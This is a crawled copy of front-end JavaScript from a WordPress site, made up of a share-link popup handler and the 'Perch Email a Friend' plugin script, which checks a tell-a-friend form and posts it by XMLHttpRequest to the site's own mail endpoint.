  var windowSizeArray = [ "width=500,height=500,scrollbars=yes" ];
  
  jQuery('.perch_sharingnw').click(function (event){
    event.preventDefault();
    
    var url = jQuery(this).attr("href");
    var windowName = "perch_sharing_popUp";//
    var windowSize = windowSizeArray[0];

    window.open(url, windowName, windowSize);

    return false;

  });

 

});

--- FILE ---
content_type: application/javascript
request_url: https://encantoalicante.com/wp-content/plugins/perch-email-to-friend/email-a-friend-form.js?ver=986a55636723ecb001490fdc8237f0b0
body_size: 1349
content:
/**
 *     Perch Email a Friend popup form
 *     Copyright (C) 2010 - 2014 www.gopiplus.com
 *     https://themeperch.net/
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

var http_req = false;
function PopupContactPOSTRequest(url, parameters) 
{
  http_req = false;
  if (window.XMLHttpRequest) 
  {
	 http_req = new XMLHttpRequest();
	 if (http_req.overrideMimeType) 
	 {
		http_req.overrideMimeType('text/html');
	 }
  } 
  else if (window.ActiveXObject) 
  {
	 try 
	 {
		http_req = new ActiveXObject("Msxml2.XMLHTTP");
	 } 
	 catch (e) 
	 {
		try 
		{
		   http_req = new ActiveXObject("Microsoft.XMLHTTP");
		} 
		catch (e) {}
	 }
  }
  if (!http_req) 
  {
	 alert('Cannot create XMLHTTP instance');
	 return false;
  }
  http_req.onreadystatechange = PopupContactContents;
  http_req.open('POST', url, true);
  http_req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
  http_req.setRequestHeader("Content-length", parameters.length);
  http_req.setRequestHeader("Connection", "close");
  http_req.send(parameters);
}

function PopupContactContents() 
{
  //alert(http_req.readyState);
  //alert(http_req.responseText);
  if (http_req.readyState == 4) 
  {
	 if (http_req.status == 200) 
	 {
		result = http_req.responseText;
		result = result.trim();
		if(result == "invalid-email")
		{
			alert("Invalid email address.");
			document.getElementById('EmailAFriend_alertmessage').innerHTML = "Invalid email address.";   
		}
		else if(result == "empty-email")
		{
			alert("Please enter email address.");
			document.getElementById('EmailAFriend_alertmessage').innerHTML = "Please enter email address.";   
		}
		else if(result == "there-was-problem")
		{
			alert("There was a problem with the request.");
			document.getElementById('EmailAFriend_alertmessage').innerHTML = "There was a problem with the request.";   
		}
		else if(result == "mail-sent-successfully")
		{
			alert("Mail sent successfully");
			document.getElementById('EmailAFriend_alertmessage').innerHTML = "Mail sent successfully";   
			document.getElementById("EmailAFriend_email").value = "";
			document.getElementById("EmailAFriend_name").value = "";
			document.getElementById("EmailAFriend_message").value = "";
		}
		else
		{
			alert("There was a problem with the request.");
			document.getElementById('EmailAFriend_alertmessage').innerHTML = "There was a problem with the request.";   
		}
	 } 
	 else 
	 {
		alert('There was a problem with the request.');
	 }
  }
}

function EmailAFriend_Submit(obj, url) 
{
	_e=document.getElementById("EmailAFriend_email");
	_n=document.getElementById("EmailAFriend_name");
	_m=document.getElementById("EmailAFriend_message");
	
	if(_n.value=="")
	{
		alert("Please Enter Your Name.");
		_n.focus();
		return false;    
	}
	else if(_e.value=="")
	{
		alert("Please Enter Friend Email.");
		_e.focus();
		return false;    
	}
	else if(_e.value!="" && (_e.value.indexOf("@",0)==-1 || _e.value.indexOf(".",0)==-1))
	{
		alert("Please Enter Valid Email.")
		_e.focus();
		_e.select();
		return false;
	} 
	else if(_m.value=="")
	{
		alert("Please Enter Your Message.");
		_m.focus();
		return false;    
	}
	document.getElementById('EmailAFriend_alertmessage').innerHTML = "Sending..."; 
	var str = "EmailAFriend_name=" + encodeURI( document.getElementById("EmailAFriend_name").value ) + 
				"&EmailAFriend_email=" + encodeURI( document.getElementById("EmailAFriend_email").value ) + 
					"&EmailAFriend_message=" + encodeURI( document.getElementById("EmailAFriend_message").value ) + 
						"&EmailAFriend_Link=" + encodeURI( document.getElementById("EmailAFriend_Link").value ) +
							"&EmailAFriend_captcha=nocaptcha";
							
	PopupContactPOSTRequest(url+'/?tellafriend=send-mail', str);
}
